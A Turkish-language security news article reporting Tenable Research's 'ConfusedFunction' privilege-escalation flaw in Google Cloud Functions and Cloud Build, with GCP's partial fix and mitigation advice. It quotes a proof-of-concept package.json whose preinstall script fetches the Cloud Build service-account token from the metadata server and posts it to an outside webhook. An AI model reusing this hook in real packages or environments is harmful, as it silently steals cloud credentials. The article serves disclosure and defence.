.webp)

Google Cloud Platform’da (GCP) yeni keşfedilen bir güvenlik açığı, kullanıcılar ve uzmanlar arasında önemli güvenlik endişelerine yol açtı.

“ConfusedFunction” olarak adlandırılan güvenlik açığı, GCP’nin Cloud Functions ve Cloud Build hizmetlerini kapsıyor ve saldırganların ayrıcalıkları artırmasına ve çeşitli GCP hizmetlerine yetkisiz erişim elde etmesine olanak tanıyor.

Bu açığı ortaya çıkaran siber güvenlik firması Tenable Research, sorun ve bunun etkileri hakkında detaylı bir analiz sundu.

Keşif ve Etki

Tenable Research, GCP içerisinde bir Bulut Fonksiyonu oluşturma veya güncelleme ile ilgili arka uç süreçlerini incelerken bu güvenlik açığını tespit etti.

Bir kullanıcı bu tür eylemleri başlattığında, varsayılan bir Cloud Build hizmet hesabını Cloud Build örneğine eklemeyi içeren çok adımlı bir süreç tetiklenir. Sıradan kullanıcıların bilmediği şey, bu hizmet hesabının saldırganların istismar edebileceği aşırı izinlere sahip olmasıdır.

Join our free webinar to learn about combating slow DDoS attacks, a major threat today.

Bir Bulut İşlevi oluşturmak veya güncellemek için erişim elde eden bir saldırgan, dağıtım sürecini kullanarak ayrıcalıkları varsayılan Bulut Oluşturma hizmet hesabına yükseltebilir.

Bu yükseltme daha sonra Cloud Storage, Artifact Registry veya Container Registry gibi diğer GCP hizmetlerine erişebilir ve bu da önemli bir güvenlik riski oluşturabilir.

Teknik detaylar

Güvenlik açığı hem birinci hem de ikinci nesil Cloud Functions’ı etkiler. Bir Cloud Functions oluşturulduğunda veya güncellendiğinde, GCP birkaç arka uç hizmeti içeren bir dağıtım süreci başlatır.

Bir servis aracısı, Bulut İşlevinin kaynak kodunu bir Bulut Depolama kovasına kaydeder ve bir Bulut Yapısı örneği, kodu bir kapsayıcı görüntüsüne oluşturup bir kayıt defterine göndererek işlevin dağıtımını düzenler.

Kritik sorun, Cloud Build örneğine bağlı varsayılan Cloud Build hizmet hesabında yatmaktadır. Bu hesabın geniş izinleri vardır ve ekleme işlemi kullanıcılardan gizlenmiştir.



Saldırganlar, kötü amaçlı bağımlılıkları işlevin dağıtım sürecine enjekte ederek bunu istismar edebilir ve böylece Cloud Build örneğinde kod çalıştırabilir ve hizmet hesabı belirtecini çıkarabilirler.

Sömürü Örneği

Tenable Research, Node.js işlevini kullanarak istismar sürecini gösterdi. Önceden yüklenmiş bir betikle kötü amaçlı bir paket oluşturarak, varsayılan Cloud Build hizmet hesabı belirtecini Cloud Build örneğinin meta verilerinden çıkarabildiler.

Bu belirteç daha sonra hizmet hesabının kimliğini taklit etmek ve ayrıcalıkları yükseltmek için kullanılabilir. İşte package.json dosyasındaki kötü amaçlı bir bağımlılığın örneği:

json

{

"name": "mypocmaliciouspackage",

"version": "4.0.0",

"description": "poc",

"main": "index.js",

"scripts": {

"test": "echo 'testa'",

"preinstall": "access_token=$(curl -H 'Metadata-Flavor: Google' 'http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/[email protected]/token');curl -X POST -d $access_token https://tenable-webhook.com"

},

"author": "me",

"license": "ISC"

}Tenable’ın GCP’yi bilgilendirmesinin ardından GCP, güvenlik açığını doğruladı ve Haziran 2024 ortasından sonra oluşturulan Cloud Build hesapları için kısmi düzeltme uyguladı. Ancak düzeltme, mevcut Cloud Build örneklerini ele almadı ve birçok kullanıcıyı güvenlik açığına bıraktı.

Tenable, riski azaltmak için her bulut işlevi için eski Cloud Build hizmet hesaplarının en az ayrıcalıklı hizmet hesaplarıyla değiştirilmesini öneriyor.

Kullanıcılar ayrıca ortamlarını güvence altına almak için izleme yapmalı ve önleyici eylemlerde bulunmalıdır. ConfusedFunction güvenlik açığı, modern bulut hizmetlerinin karmaşıklıklarını ve potansiyel güvenlik tuzaklarını vurgular.

GCP bu sorunu çözmek için adımlar atmış olsa da kullanıcıların bulut ortamlarını güvence altına alma konusunda dikkatli ve proaktif olmaları gerekiyor.

Hizmet etkileşimlerinin ve izinlerin karmaşıklıklarını anlayarak kuruluşlar kendilerini bu tür güvenlik açıklarına karşı daha iyi koruyabilirler.

Protect Your Business Emails From Spoofing, Phishing & BEC with AI-Powered Security | Free Demo